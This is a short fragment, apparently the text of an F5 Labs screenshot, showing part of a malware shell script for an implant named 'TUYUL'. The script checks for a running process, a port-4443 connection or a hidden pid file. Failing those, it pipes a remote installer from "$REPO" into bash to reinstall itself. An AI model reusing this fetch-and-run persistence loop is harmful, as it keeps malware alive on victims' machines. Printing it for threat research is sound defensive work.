 25 #check
26 if (ps auxfe --sort=-pmem,-rss | grep '[-]unix-meta') > /dev/null 2>&1;then
27 echo "[!] SKIP : TUYUL AlREADY RUNNING !"
28 elif (netstat -taepn | grep ':4443' | grep 'ESTABLISHED\|SYN_SENT') > /dev/null 2>&1;then
29 echo "[!] SKIP : TUYUL AlREADY RUNNING !"
30 elif [ -f "$TARGET_DIR/.unix.pid" ] ;then
31 echo "[!] SKIP : TUYUL AlREADY RUNNING !"
32 else
33 echo "[!] CHECK TUYUL : FAILED - FORCE CALL!"
34 if (curl -sk "$REPO/installer?time=$(date +%s)" | bash |grep 'COMPLETE')> /dev/null 2>&1; then
35 echo "[!] CALL TUYUL : COMPLETE"
36 else
37 echo "[X] CALL TUYUL : FAILED"
38 fi
39 fi
F5
LABS